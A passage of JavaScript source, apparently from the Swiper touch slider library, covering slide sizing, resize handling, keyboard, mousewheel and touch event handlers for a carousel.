            wrapper.style.width = '';
            wrapper.style.height = '';
            if (params.offsetPxBefore > 0) {
                if (isH) _this.wrapperLeft = params.offsetPxBefore;
                else _this.wrapperTop = params.offsetPxBefore;
            }
            if (params.offsetPxAfter > 0) {
                if (isH) _this.wrapperRight = params.offsetPxAfter;
                else _this.wrapperBottom = params.offsetPxAfter;
            }

            if (params.centeredSlides) {
                if (isH) {
                    _this.wrapperLeft = (containerSize - this.slides[0].getWidth(true, params.roundLengths)) / 2;
                    _this.wrapperRight = (containerSize - _this.slides[_this.slides.length - 1].getWidth(true, params.roundLengths)) / 2;
                }
                else {
                    _this.wrapperTop = (containerSize - _this.slides[0].getHeight(true, params.roundLengths)) / 2;
                    _this.wrapperBottom = (containerSize - _this.slides[_this.slides.length - 1].getHeight(true, params.roundLengths)) / 2;
                }
            }

            if (isH) {
                if (_this.wrapperLeft >= 0) wrapper.style.paddingLeft = _this.wrapperLeft + 'px';
                if (_this.wrapperRight >= 0) wrapper.style.paddingRight = _this.wrapperRight + 'px';
            }
            else {
                if (_this.wrapperTop >= 0) wrapper.style.paddingTop = _this.wrapperTop + 'px';
                if (_this.wrapperBottom >= 0) wrapper.style.paddingBottom = _this.wrapperBottom + 'px';
            }
            slideLeft = 0;
            var centeredSlideLeft = 0;
            _this.snapGrid = [];
            _this.slidesGrid = [];

            slideMaxHeight = 0;
            for (i = 0; i < _this.slides.length; i++) {
                slideWidth = _this.slides[i].getWidth(true, params.roundLengths);
                slideHeight = _this.slides[i].getHeight(true, params.roundLengths);
                if (params.calculateHeight) {
                    slideMaxHeight = Math.max(slideMaxHeight, slideHeight);
                }
                var _slideSize = isH ? slideWidth : slideHeight;
                if (params.centeredSlides) {
                    var nextSlideWidth = i === _this.slides.length - 1 ? 0 : _this.slides[i + 1].getWidth(true, params.roundLengths);
                    var nextSlideHeight = i === _this.slides.length - 1 ? 0 : _this.slides[i + 1].getHeight(true, params.roundLengths);
                    var nextSlideSize = isH ? nextSlideWidth : nextSlideHeight;
                    if (_slideSize > containerSize) {
                        if (params.slidesPerViewFit) {
                            _this.snapGrid.push(slideLeft + _this.wrapperLeft);
                            _this.snapGrid.push(slideLeft + _slideSize - containerSize + _this.wrapperLeft);
                        }
                        else {
                            for (var j = 0; j <= Math.floor(_slideSize / (containerSize + _this.wrapperLeft)); j++) {
                                if (j === 0) _this.snapGrid.push(slideLeft + _this.wrapperLeft);
                                else _this.snapGrid.push(slideLeft + _this.wrapperLeft + containerSize * j);
                            }
                        }
                        _this.slidesGrid.push(slideLeft + _this.wrapperLeft);
                    }
                    else {
                        _this.snapGrid.push(centeredSlideLeft);
                        _this.slidesGrid.push(centeredSlideLeft);
                    }
                    centeredSlideLeft += _slideSize / 2 + nextSlideSize / 2;
                }
                else {
                    if (_slideSize > containerSize) {
                        if (params.slidesPerViewFit) {
                            _this.snapGrid.push(slideLeft);
                            _this.snapGrid.push(slideLeft + _slideSize - containerSize);
                        }
                        else {
                            if (containerSize !== 0) {
                                for (var k = 0; k <= Math.floor(_slideSize / containerSize); k++) {
                                    _this.snapGrid.push(slideLeft + containerSize * k);
                                }
                            }
                            else {
                                _this.snapGrid.push(slideLeft);
                            }
                        }
                            
                    }
                    else {
                        _this.snapGrid.push(slideLeft);
                    }
                    _this.slidesGrid.push(slideLeft);
                }

                slideLeft += _slideSize;

                slidesWidth += slideWidth;
                slidesHeight += slideHeight;
            }
            if (params.calculateHeight) _this.height = slideMaxHeight;
            if (isH) {
                wrapperSize = slidesWidth + _this.wrapperRight + _this.wrapperLeft;
                wrapper.style.width = (slidesWidth) + 'px';
                wrapper.style.height = (_this.height) + 'px';
            }
            else {
                wrapperSize = slidesHeight + _this.wrapperTop + _this.wrapperBottom;
                wrapper.style.width = (_this.width) + 'px';
                wrapper.style.height = (slidesHeight) + 'px';
            }

        }
        else if (params.scrollContainer) {
            //Scroll Container
            wrapper.style.width = '';
            wrapper.style.height = '';
            wrapperWidth = _this.slides[0].getWidth(true, params.roundLengths);
            wrapperHeight = _this.slides[0].getHeight(true, params.roundLengths);
            wrapperSize = isH ? wrapperWidth : wrapperHeight;
            wrapper.style.width = wrapperWidth + 'px';
            wrapper.style.height = wrapperHeight + 'px';
            slideSize = isH ? wrapperWidth : wrapperHeight;

        }
        else {
            //For usual slides
            if (params.calculateHeight) {
                slideMaxHeight = 0;
                wrapperHeight = 0;
                //ResetWrapperSize
                if (!isH) _this.container.style.height = '';
                wrapper.style.height = '';

                for (i = 0; i < _this.slides.length; i++) {
                    //ResetSlideSize
                    _this.slides[i].style.height = '';
                    slideMaxHeight = Math.max(_this.slides[i].getHeight(true), slideMaxHeight);
                    if (!isH) wrapperHeight += _this.slides[i].getHeight(true);
                }
                slideHeight = slideMaxHeight;
                _this.height = slideHeight;

                if (isH) wrapperHeight = slideHeight;
                else {
                    containerSize = slideHeight;
                    _this.container.style.height = containerSize + 'px';
                }
            }
            else {
                slideHeight = isH ? _this.height : _this.height / params.slidesPerView;
                if (params.roundLengths) slideHeight = Math.round(slideHeight);
                wrapperHeight = isH ? _this.height : _this.slides.length * slideHeight;
            }
            slideWidth = isH ? _this.width / params.slidesPerView : _this.width;
            if (params.roundLengths) slideWidth = Math.round(slideWidth);
            wrapperWidth = isH ? _this.slides.length * slideWidth : _this.width;
            slideSize = isH ? slideWidth : slideHeight;

            if (params.offsetSlidesBefore > 0) {
                if (isH) _this.wrapperLeft = slideSize * params.offsetSlidesBefore;
                else _this.wrapperTop = slideSize * params.offsetSlidesBefore;
            }
            if (params.offsetSlidesAfter > 0) {
                if (isH) _this.wrapperRight = slideSize * params.offsetSlidesAfter;
                else _this.wrapperBottom = slideSize * params.offsetSlidesAfter;
            }
            if (params.offsetPxBefore > 0) {
                if (isH) _this.wrapperLeft = params.offsetPxBefore;
                else _this.wrapperTop = params.offsetPxBefore;
            }
            if (params.offsetPxAfter > 0) {
                if (isH) _this.wrapperRight = params.offsetPxAfter;
                else _this.wrapperBottom = params.offsetPxAfter;
            }
            if (params.centeredSlides) {
                if (isH) {
                    _this.wrapperLeft = (containerSize - slideSize) / 2;
                    _this.wrapperRight = (containerSize - slideSize) / 2;
                }
                else {
                    _this.wrapperTop = (containerSize - slideSize) / 2;
                    _this.wrapperBottom = (containerSize - slideSize) / 2;
                }
            }
            if (isH) {
                if (_this.wrapperLeft > 0) wrapper.style.paddingLeft = _this.wrapperLeft + 'px';
                if (_this.wrapperRight > 0) wrapper.style.paddingRight = _this.wrapperRight + 'px';
            }
            else {
                if (_this.wrapperTop > 0) wrapper.style.paddingTop = _this.wrapperTop + 'px';
                if (_this.wrapperBottom > 0) wrapper.style.paddingBottom = _this.wrapperBottom + 'px';
            }

            wrapperSize = isH ? wrapperWidth + _this.wrapperRight + _this.wrapperLeft : wrapperHeight + _this.wrapperTop + _this.wrapperBottom;
            if (!params.cssWidthAndHeight) {
                if (parseFloat(wrapperWidth) > 0) {
                    wrapper.style.width = wrapperWidth + 'px';
                }
                if (parseFloat(wrapperHeight) > 0) {
                    wrapper.style.height = wrapperHeight + 'px';
                }
            }
            slideLeft = 0;
            _this.snapGrid = [];
            _this.slidesGrid = [];
            for (i = 0; i < _this.slides.length; i++) {
                _this.snapGrid.push(slideLeft);
                _this.slidesGrid.push(slideLeft);
                slideLeft += slideSize;
                if (!params.cssWidthAndHeight) {
                    if (parseFloat(slideWidth) > 0) {
                        _this.slides[i].style.width = slideWidth + 'px';
                    }
                    if (parseFloat(slideHeight) > 0) {
                        _this.slides[i].style.height = slideHeight + 'px';
                    }
                }
            }

        }

        if (!_this.initialized) {
            _this.callPlugins('onFirstInit');
            if (params.onFirstInit) _this.fireCallback(params.onFirstInit, _this);
        }
        else {
            _this.callPlugins('onInit');
            if (params.onInit) _this.fireCallback(params.onInit, _this);
        }
        _this.initialized = true;
    };

    _this.reInit = function (forceCalcSlides) {
        _this.init(true, forceCalcSlides);
    };

    _this.resizeFix = function (reInit) {
        _this.callPlugins('beforeResizeFix');

        _this.init(params.resizeReInit || reInit);

        // swipe to active slide in fixed mode
        if (!params.freeMode) {
            _this.swipeTo((params.loop ? _this.activeLoopIndex : _this.activeIndex), 0, false);
            // Fix autoplay
            if (params.autoplay) {
                if (_this.support.transitions && typeof autoplayTimeoutId !== 'undefined') {
                    if (typeof autoplayTimeoutId !== 'undefined') {
                        clearTimeout(autoplayTimeoutId);
                        autoplayTimeoutId = undefined;
                        _this.startAutoplay();
                    }
                }
                else {
                    if (typeof autoplayIntervalId !== 'undefined') {
                        clearInterval(autoplayIntervalId);
                        autoplayIntervalId = undefined;
                        _this.startAutoplay();
                    }
                }
            }
        }
        // move wrapper to the beginning in free mode
        else if (_this.getWrapperTranslate() < -maxWrapperPosition()) {
            _this.setWrapperTransition(0);
            _this.setWrapperTranslate(-maxWrapperPosition());
        }

        _this.callPlugins('afterResizeFix');
    };

    /*==========================================
        Max and Min Positions
    ============================================*/
    function maxWrapperPosition() {
        var a = (wrapperSize - containerSize);
        if (params.freeMode) {
            a = wrapperSize - containerSize;
        }
        // if (params.loop) a -= containerSize;
        if (params.slidesPerView > _this.slides.length && !params.centeredSlides) {
            a = 0;
        }
        if (a < 0) a = 0;
        return a;
    }

    /*==========================================
        Event Listeners
    ============================================*/
    function initEvents() {
        var bind = _this.h.addEventListener;
        var eventTarget = params.eventTarget === 'wrapper' ? _this.wrapper : _this.container;
        //Touch Events
        if (! (_this.browser.ie10 || _this.browser.ie11)) {
            if (_this.support.touch) {
                bind(eventTarget, 'touchstart', onTouchStart);
                bind(eventTarget, 'touchmove', onTouchMove);
                bind(eventTarget, 'touchend', onTouchEnd);
            }
            if (params.simulateTouch) {
                bind(eventTarget, 'mousedown', onTouchStart);
                bind(document, 'mousemove', onTouchMove);
                bind(document, 'mouseup', onTouchEnd);
            }
        }
        else {
            bind(eventTarget, _this.touchEvents.touchStart, onTouchStart);
            bind(document, _this.touchEvents.touchMove, onTouchMove);
            bind(document, _this.touchEvents.touchEnd, onTouchEnd);
        }

        //Resize Event
        if (params.autoResize) {
            bind(window, 'resize', _this.resizeFix);
        }
        //Slide Events
        addSlideEvents();
        //Mousewheel
        _this._wheelEvent = false;
        if (params.mousewheelControl) {
            if (document.onmousewheel !== undefined) {
                _this._wheelEvent = 'mousewheel';
            }
            if (!_this._wheelEvent) {
                try {
                    new WheelEvent('wheel');
                    _this._wheelEvent = 'wheel';
                } catch (e) {}
            }
            if (!_this._wheelEvent) {
                _this._wheelEvent = 'DOMMouseScroll';
            }
            if (_this._wheelEvent) {
                bind(_this.container, _this._wheelEvent, handleMousewheel);
            }
        }

        //Keyboard
        function _loadImage(src) {
            var image = new Image();
            image.onload = function () {
                if (_this && _this.imagesLoaded !== undefined) _this.imagesLoaded++;
                if (_this.imagesLoaded === _this.imagesToLoad.length) {
                    _this.reInit();
                    if (params.onImagesReady) _this.fireCallback(params.onImagesReady, _this);
                }
            };
            image.src = src;
        }

        if (params.keyboardControl) {
            bind(document, 'keydown', handleKeyboardKeys);
        }
        if (params.updateOnImagesReady) {
            _this.imagesToLoad = $$('img', _this.container);

            for (var i = 0; i < _this.imagesToLoad.length; i++) {
                _loadImage(_this.imagesToLoad[i].getAttribute('src'));
            }
        }
    }

    //Remove Event Listeners
    _this.destroy = function () {
        var unbind = _this.h.removeEventListener;
        var eventTarget = params.eventTarget === 'wrapper' ? _this.wrapper : _this.container;
        //Touch Events
        if (! (_this.browser.ie10 || _this.browser.ie11)) {
            if (_this.support.touch) {
                unbind(eventTarget, 'touchstart', onTouchStart);
                unbind(eventTarget, 'touchmove', onTouchMove);
                unbind(eventTarget, 'touchend', onTouchEnd);
            }
            if (params.simulateTouch) {
                unbind(eventTarget, 'mousedown', onTouchStart);
                unbind(document, 'mousemove', onTouchMove);
                unbind(document, 'mouseup', onTouchEnd);
            }
        }
        else {
            unbind(eventTarget, _this.touchEvents.touchStart, onTouchStart);
            unbind(document, _this.touchEvents.touchMove, onTouchMove);
            unbind(document, _this.touchEvents.touchEnd, onTouchEnd);
        }

        //Resize Event
        if (params.autoResize) {
            unbind(window, 'resize', _this.resizeFix);
        }

        //Init Slide Events
        removeSlideEvents();

        //Pagination
        if (params.paginationClickable) {
            removePaginationEvents();
        }

        //Mousewheel
        if (params.mousewheelControl && _this._wheelEvent) {
            unbind(_this.container, _this._wheelEvent, handleMousewheel);
        }

        //Keyboard
        if (params.keyboardControl) {
            unbind(document, 'keydown', handleKeyboardKeys);
        }

        //Stop autoplay
        if (params.autoplay) {
            _this.stopAutoplay();
        }
        _this.callPlugins('onDestroy');

        //Destroy variable
        _this = null;
    };

    function addSlideEvents() {
        var bind = _this.h.addEventListener,
            i;

        //Prevent Links Events
        if (params.preventLinks) {
            var links = $$('a', _this.container);
            for (i = 0; i < links.length; i++) {
                bind(links[i], 'click', preventClick);
            }
        }
        //Release Form Elements
        if (params.releaseFormElements) {
            var formElements = $$('input, textarea, select', _this.container);
            for (i = 0; i < formElements.length; i++) {
                bind(formElements[i], _this.touchEvents.touchStart, releaseForms, true);
            }
        }

        //Slide Clicks & Touches
        if (params.onSlideClick) {
            for (i = 0; i < _this.slides.length; i++) {
                bind(_this.slides[i], 'click', slideClick);
            }
        }
        if (params.onSlideTouch) {
            for (i = 0; i < _this.slides.length; i++) {
                bind(_this.slides[i], _this.touchEvents.touchStart, slideTouch);
            }
        }
    }
    function removeSlideEvents() {
        var unbind = _this.h.removeEventListener,
            i;

        //Slide Clicks & Touches
        if (params.onSlideClick) {
            for (i = 0; i < _this.slides.length; i++) {
                unbind(_this.slides[i], 'click', slideClick);
            }
        }
        if (params.onSlideTouch) {
            for (i = 0; i < _this.slides.length; i++) {
                unbind(_this.slides[i], _this.touchEvents.touchStart, slideTouch);
            }
        }
        //Release Form Elements
        if (params.releaseFormElements) {
            var formElements = $$('input, textarea, select', _this.container);
            for (i = 0; i < formElements.length; i++) {
                unbind(formElements[i], _this.touchEvents.touchStart, releaseForms, true);
            }
        }
        //Prevent Links Events
        if (params.preventLinks) {
            var links = $$('a', _this.container);
            for (i = 0; i < links.length; i++) {
                unbind(links[i], 'click', preventClick);
            }
        }
    }
    /*==========================================
        Keyboard Control
    ============================================*/
    function handleKeyboardKeys(e) {
        var kc = e.keyCode || e.charCode;
        if (e.shiftKey || e.altKey || e.ctrlKey || e.metaKey) return;
        if (kc === 37 || kc === 39 || kc === 38 || kc === 40) {
            var inView = false;
            //Check that swiper should be inside of visible area of window
            var swiperOffset = _this.h.getOffset(_this.container);
            var scrollLeft = _this.h.windowScroll().left;
            var scrollTop = _this.h.windowScroll().top;
            var windowWidth = _this.h.windowWidth();
            var windowHeight = _this.h.windowHeight();
            var swiperCoord = [
                [swiperOffset.left, swiperOffset.top],
                [swiperOffset.left + _this.width, swiperOffset.top],
                [swiperOffset.left, swiperOffset.top + _this.height],
                [swiperOffset.left + _this.width, swiperOffset.top + _this.height]
            ];
            for (var i = 0; i < swiperCoord.length; i++) {
                var point = swiperCoord[i];
                if (
                    point[0] >= scrollLeft && point[0] <= scrollLeft + windowWidth &&
                    point[1] >= scrollTop && point[1] <= scrollTop + windowHeight
                ) {
                    inView = true;
                }

            }
            if (!inView) return;
        }
        if (isH) {
            if (kc === 37 || kc === 39) {
                if (e.preventDefault) e.preventDefault();
                else e.returnValue = false;
            }
            if (kc === 39) _this.swipeNext();
            if (kc === 37) _this.swipePrev();
        }
        else {
            if (kc === 38 || kc === 40) {
                if (e.preventDefault) e.preventDefault();
                else e.returnValue = false;
            }
            if (kc === 40) _this.swipeNext();
            if (kc === 38) _this.swipePrev();
        }
    }

    _this.disableKeyboardControl = function () {
        params.keyboardControl = false;
        _this.h.removeEventListener(document, 'keydown', handleKeyboardKeys);
    };

    _this.enableKeyboardControl = function () {
        params.keyboardControl = true;
        _this.h.addEventListener(document, 'keydown', handleKeyboardKeys);
    };

    /*==========================================
        Mousewheel Control
    ============================================*/
    var lastScrollTime = (new Date()).getTime();
    function handleMousewheel(e) {
        var we = _this._wheelEvent;
        var delta = 0;

        //Opera & IE
        if (e.detail) delta = -e.detail;
        //WebKits
        else if (we === 'mousewheel') {
            if (params.mousewheelControlForceToAxis) {
                if (isH) {
                    if (Math.abs(e.wheelDeltaX) > Math.abs(e.wheelDeltaY)) delta = e.wheelDeltaX;
                    else return;
                }
                else {
                    if (Math.abs(e.wheelDeltaY) > Math.abs(e.wheelDeltaX)) delta = e.wheelDeltaY;
                    else return;
                }
            }
            else {
                delta = e.wheelDelta;
            }
        }
        //Old FireFox
        else if (we === 'DOMMouseScroll') delta = -e.detail;
        //New FireFox
        else if (we === 'wheel') {
            if (params.mousewheelControlForceToAxis) {
                if (isH) {
                    if (Math.abs(e.deltaX) > Math.abs(e.deltaY)) delta = -e.deltaX;
                    else return;
                }
                else {
                    if (Math.abs(e.deltaY) > Math.abs(e.deltaX)) delta = -e.deltaY;
                    else return;
                }
            }
            else {
                delta = Math.abs(e.deltaX) > Math.abs(e.deltaY) ? - e.deltaX : - e.deltaY;
            }
        }

        if (!params.freeMode) {
            if ((new Date()).getTime() - lastScrollTime > 60) {
                if (delta < 0) _this.swipeNext();
                else _this.swipePrev();
            }
            lastScrollTime = (new Date()).getTime();

        }
        else {
            //Freemode or scrollContainer:
            var position = _this.getWrapperTranslate() + delta;

            if (position > 0) position = 0;
            if (position < -maxWrapperPosition()) position = -maxWrapperPosition();

            _this.setWrapperTransition(0);
            _this.setWrapperTranslate(position);
            _this.updateActiveSlide(position);

            // Return page scroll on edge positions
            if (position === 0 || position === -maxWrapperPosition()) return;
        }
        if (params.autoplay) _this.stopAutoplay(true);

        if (e.preventDefault) e.preventDefault();
        else e.returnValue = false;
        return false;
    }
    _this.disableMousewheelControl = function () {
        if (!_this._wheelEvent) return false;
        params.mousewheelControl = false;
        _this.h.removeEventListener(_this.container, _this._wheelEvent, handleMousewheel);
        return true;
    };

    _this.enableMousewheelControl = function () {
        if (!_this._wheelEvent) return false;
        params.mousewheelControl = true;
        _this.h.addEventListener(_this.container, _this._wheelEvent, handleMousewheel);
        return true;
    };

    /*=========================
      Grab Cursor
      ===========================*/
    if (params.grabCursor) {
        var containerStyle = _this.container.style;
        containerStyle.cursor = 'move';
        containerStyle.cursor = 'grab';
        containerStyle.cursor = '-moz-grab';
        containerStyle.cursor = '-webkit-grab';
    }

    /*=========================
      Slides Events Handlers
      ===========================*/

    _this.allowSlideClick = true;
    function slideClick(event) {
        if (_this.allowSlideClick) {
            setClickedSlide(event);
            _this.fireCallback(params.onSlideClick, _this, event);
        }
    }

    function slideTouch(event) {
        setClickedSlide(event);
        _this.fireCallback(params.onSlideTouch, _this, event);
    }

    function setClickedSlide(event) {

        // IE 6-8 support
        if (!event.currentTarget) {
            var element = event.srcElement;
            do {
                if (element.className.indexOf(params.slideClass) > -1) {
                    break;
                }
                element = element.parentNode;
            } while (element);
            _this.clickedSlide = element;
        }
        else {
            _this.clickedSlide = event.currentTarget;
        }

        _this.clickedSlideIndex     = _this.slides.indexOf(_this.clickedSlide);
        _this.clickedSlideLoopIndex = _this.clickedSlideIndex - (_this.loopedSlides || 0);
    }

    _this.allowLinks = true;
    function preventClick(e) {
        if (!_this.allowLinks) {
            if (e.preventDefault) e.preventDefault();
            else e.returnValue = false;
            if (params.preventLinksPropagation && 'stopPropagation' in e) {
                e.stopPropagation();
            }
            return false;
        }
    }
    function releaseForms(e) {
        if (e.stopPropagation) e.stopPropagation();
        else e.returnValue = false;
        return false;

    }

    /*==================================================
        Event Handlers
    ====================================================*/
    var isTouchEvent = false;
    var allowThresholdMove;
    var allowMomentumBounce = true;
    function onTouchStart(event) {
        if (params.preventLinks) _this.allowLinks = true;
        //Exit if slider is already was touched
        if (_this.isTouched || params.onlyExternal) {
            return false;
        }

        if (params.noSwiping && (event.target || event.srcElement) && noSwipingSlide(event.target || event.srcElement)) return false;
        allowMomentumBounce = false;
        //Check For Nested Swipers
        _this.isTouched = true;
        isTouchEvent = event.type === 'touchstart';

        if (!isTouchEvent || event.targetTouches.length === 1) {
            _this.callPlugins('onTouchStartBegin');

            if (!isTouchEvent && !_this.isAndroid) {
                if (event.preventDefault) event.preventDefault();
                else event.returnValue = false;
            }

            var pageX = isTouchEvent ? event.targetTouches[0].pageX : (event.pageX || event.clientX);
            var pageY = isTouchEvent ? event.targetTouches[0].pageY : (event.pageY || event.clientY);

            //Start Touches to check the scrolling
            _this.touches.startX = _this.touches.currentX = pageX;
            _this.touches.startY = _this.touches.currentY = pageY;

            _this.touches.start = _this.touches.current = isH ? pageX : pageY;

            //Set Transition Time to 0
            _this.setWrapperTransition(0);

            //Get Start Translate Position
            _this.positions.start = _this.positions.current = _this.getWrapperTranslate();

            //Set Transform
            _this.setWrapperTranslate(_this.positions.start);

            //TouchStartTime
            _this.times.start = (new Date()).getTime();

            //Unset Scrolling
            isScrolling = undefined;

            //Set Treshold
            if (params.moveStartThreshold > 0) {
                allowThresholdMove = false;
            }

            //CallBack
            if (params.onTouchStart) _this.fireCallback(params.onTouchStart, _this, event);
            _this.callPlugins('onTouchStartEnd');

        }
    }
    var velocityPrevPosition, velocityPrevTime;
    function onTouchMove(event) {
        // If slider is not touched - exit
        if (!_this.isTouched || params.onlyExternal) return;
        if (isTouchEvent && event.type === 'mousemove') return;

        var pageX = isTouchEvent ? event.targetTouches[0].pageX : (event.pageX || event.clientX);
        var pageY = isTouchEvent ? event.targetTouches[0].pageY : (event.pageY || event.clientY);

        //check for scrolling
        if (typeof isScrolling === 'undefined' && isH) {
            isScrolling = !!(isScrolling || Math.abs(pageY - _this.touches.startY) > Math.abs(pageX - _this.touches.startX));
        }
        if (typeof isScrolling === 'undefined' && !isH) {
            isScrolling = !!(isScrolling || Math.abs(pageY - _this.touches.startY) < Math.abs(pageX - _this.touches.startX));
        }
        if (isScrolling) {
            _this.isTouched = false;
            return;
        }

        //Check For Nested Swipers
        if (event.assignedToSwiper) {
            _this.isTouched = false;
            return;
        }
        event.assignedToSwiper = true;

        //Block inner links
        if (params.preventLinks) {
            _this.allowLinks = false;
        }
        if (params.onSlideClick) {
            _this.allowSlideClick = false;
        }

        //Stop AutoPlay if exist
        if (params.autoplay) {
            _this.stopAutoplay(true);
        }
        if (!isTouchEvent || event.touches.length === 1) {

            //Moved Flag
            if (!_this.isMoved) {
                _this.callPlugins('onTouchMoveStart');

                if (params.loop) {
                    _this.fixLoop();
                    _this.positions.start = _this.getWrapperTranslate();
                }
                if (params.onTouchMoveStart) _this.fireCallback(params.onTouchMoveStart, _this);
            }
            _this.isMoved = true;

            // cancel event
            if (event.preventDefault) event.preventDefault();
            else event.returnValue = false;

            _this.touches.current = isH ? pageX : pageY;

            _this.positions.current = (_this.touches.current - _this.touches.start) * params.touchRatio + _this.positions.start;

            //Resistance Callbacks
            if (_this.positions.current > 0 && params.onResistanceBefore) {
                _this.fireCallback(params.onResistanceBefore, _this, _this.positions.current);
            }
            if (_this.positions.current < -maxWrapperPosition() && params.onResistanceAfter) {
                _this.fireCallback(params.onResistanceAfter, _this, Math.abs(_this.positions.current + maxWrapperPosition()));
            }
            //Resistance
            if (params.resistance && params.resistance !== '100%') {
                var resistance;
                //Resistance for Negative-Back sliding
                if (_this.positions.current > 0) {
                    resistance = 1 - _this.positions.current / containerSize / 2;
                    if (resistance < 0.5)
                        _this.positions.current = (containerSize / 2);
                    else
                        _this.positions.current = _this.positions.current * resistance;
                }
                //Resistance for After-End Sliding
                if (_this.positions.current < -maxWrapperPosition()) {

                    var diff = (_this.touches.current - _this.touches.start) * params.touchRatio + (maxWrapperPosition() + _this.positions.start);
                    resistance = (containerSize + diff) / (containerSize);
                    var newPos = _this.positions.current - diff * (1 - resistance) / 2;
                    var stopPos = -maxWrapperPosition() - containerSize / 2;

                    if (newPos < stopPos || resistance <= 0)
                        _this.positions.current = stopPos;
                    else
                        _this.positions.current = newPos;
                }
            }
            if (params.resistance && params.resistance === '100%') {
                //Resistance for Negative-Back sliding
                if (_this.positions.current > 0 && !(params.freeMode && !params.freeModeFluid)) {
                    _this.positions.current = 0;
                }
                //Resistance for After-End Sliding
                if (_this.positions.current < -maxWrapperPosition() && !(params.freeMode && !params.freeModeFluid)) {
                    _this.positions.current = -maxWrapperPosition();
                }
            }
            //Move Slides
            if (!params.followFinger) return;

            if (!params.moveStartThreshold) {
                _this.setWrapperTranslate(_this.positions.current);
            }
            else {
                if (Math.abs(_this.touches.current - _this.touches.start) > params.moveStartThreshold || allowThresholdMove) {
                    if (!allowThresholdMove) {
                        allowThresholdMove = true;
                        _this.touches.start = _this.touches.current;
                        return;
                    }
                    _this.setWrapperTranslate(_this.positions.current);
                }
                else {
                    _this.positions.current = _this.positions.start;
                }
            }

            if (params.freeMode || params.watchActiveIndex) {
                _this.updateActiveSlide(_this.positions.current);
            }

            //Grab Cursor
            if (params.grabCursor) {
                _this.container.style.cursor = 'move';
                _this.container.style.cursor = 'grabbing';
                _this.container.style.cursor = '-moz-grabbin';
                _this.container.style.cursor = '-webkit-grabbing';
            }
            //Velocity
            if (!velocityPrevPosition) velocityPrevPosition = _this.touches.current;
            if (!velocityPrevTime) velocityPrevTime = (new Date()).getTime();
            _this.velocity = (_this.touches.current - velocityPrevPosition) / ((new Date()).getTime() - velocityPrevTime) / 2;
            if (Math.abs(_this.touches.current - velocityPrevPosition) < 2) _this.velocity = 0;
            velocityPrevPosition = _this.touches.current;
            velocityPrevTime = (new Date()).getTime();
            //Callbacks
            _this.callPlugins('onTouchMoveEnd');
            if (params.onTouchMove) _this.fireCallback(params.onTouchMove, _this, event);

            return false;
        }
    }
    function onTouchEnd(event) {
        //Check For scrolling
        if (isScrolling) {
            _this.swipeReset();
        }
        // If slider is not touched exit
        if (params.onlyExternal || !_this.isTouched) return;
        _this.isTouched = false;

        //Return Grab Cursor
        if (params.grabCursor) {
            _this.container.style.cursor = 'move';
            _this.container.style.cursor = 'grab';
            _this.container.style.cursor = '-moz-grab';
            _this.container.style.cursor = '-webkit-grab';
        }

        //Check for Current Position
        if (!_this.positions.current && _this.positions.current !== 0) {
            _this.positions.current = _this.positions.start;
        }

        //For case if slider touched but not moved
        if (params.followFinger) {
            _this.setWrapperTranslate(_this.positions.current);
        }

        // TouchEndTime
        _this.times.end = (new Date()).getTime();

        //Difference
        _this.touches.diff = _this.touches.current - _this.touches.start;
        _this.touches.abs = Math.abs(_this.touches.diff);

        _this.positions.diff = _this.positions.current - _this.positions.start;
        _this.positions.abs = Math.abs(_this.positions.diff);

        var diff = _this.positions.diff;
        var diffAbs = _this.positions.abs;
        var timeDiff = _this.times.end - _this.times.start;

        if (diffAbs < 5 && (timeDiff) < 300 && _this.allowLinks === false) {
            if (!params.freeMode && diffAbs !== 0) _this.swipeReset();
            //Release inner links
            if (params.preventLinks) {
                _this.allowLinks = true;
            }
            if (params.onSlideClick) {
                _this.allowSlideClick = true;
            }
        }

        setTimeout(function () {
            //Release inner links
            if (params.preventLinks) {
                _this.allowLinks = true;
            }
            if (params.onSlideClick) {
                _this.allowSlideClick = true;
            }
        }, 100);

        var maxPosition = maxWrapperPosition();

        //Not moved or Prevent Negative Back Sliding/After-End Sliding
        if (!_this.isMoved && params.freeMode) {
            _this.isMoved = false;
            if (params.onTouchEnd) _this.fireCallback(params.onTouchEnd, _this, event);
            _this.callPlugins('onTouchEnd');
            return;
        }
        if (!_this.isMoved || _this.positions.current > 0 || _this.positions.current < -maxPosition) {
            _this.swipeReset();
            if (params.onTouchEnd) _this.fireCallback(params.onTouchEnd, _this, event);
            _this.callPlugins('onTouchEnd');
            return;
        }

        _this.isMoved = false;

        //Free Mode
        if (params.freeMode) {
            if (params.freeModeFluid) {
                var momentumDuration = 1000 * params.momentumRatio;
                var momentumDistance = _this.velocity * momentumDuration;
                var newPosition = _this.positions.current + momentumDistance;
                var doBounce = false;
                var afterBouncePosition;
                var bounceAmount = Math.abs(_this.velocity) * 20 * params.momentumBounceRatio;
                if (newPosition < -maxPosition) {
                    if (params.momentumBounce && _this.support.transitions) {
                        if (newPosition + maxPosition < -bounceAmount) newPosition = -maxPosition - bounceAmount;
                        afterBouncePosition = -maxPosition;
                        doBounce = true;
                        allowMomentumBounce = true;
                    }
                    else newPosition = -maxPosition;
                }
                if (newPosition > 0) {
                    if (params.momentumBounce && _this.support.transitions) {
                        if (newPosition > bounceAmount) newPosition = bounceAmount;
                        afterBouncePosition = 0;
                        doBounce = true;
                        allowMomentumBounce = true;
                    }
                    else newPosition = 0;
                }
                //Fix duration
                if (_this.velocity !== 0) momentumDuration = Math.abs((newPosition - _this.positions.current) / _this.velocity);

                _this.setWrapperTranslate(newPosition);

                _this.setWrapperTransition(momentumDuration);

                if (params.momentumBounce && doBounce) {
                    _this.wrapperTransitionEnd(function () {
                        if (!allowMomentumBounce) return;
                        if (params.onMomentumBounce) _this.fireCallback(params.onMomentumBounce, _this);
                        _this.callPlugins('onMomentumBounce');

                        _this.setWrapperTranslate(afterBouncePosition);
                        _this.setWrapperTransition(300);
                    });
                }

                _this.updateActiveSlide(newPosition);
            }
            if (!params.freeModeFluid || timeDiff >= 300) _this.updateActiveSlide(_this.positions.current);

            if (params.onTouchEnd) _this.fireCallback(params.onTouchEnd, _this, event);
            _this.callPlugins('onTouchEnd');
            return;
        }

        //Direction
        direction = diff < 0 ? 'toNext' : 'toPrev';

        //Short Touches
        if (direction === 'toNext' && (timeDiff <= 300)) {
            if (diffAbs < 30 || !params.shortSwipes) _this.swipeReset();
            else _this.swipeNext(true);
        }

        if (direction === 'toPrev' && (timeDiff <= 300)) {
            if (diffAbs < 30 || !params.shortSwipes) _this.swipeReset();
            else _this.swipePrev(true);
        }

        //Long Touches
        var targetSlideSize = 0;
        if (params.slidesPerView === 'auto') {
            //Define current slide's width
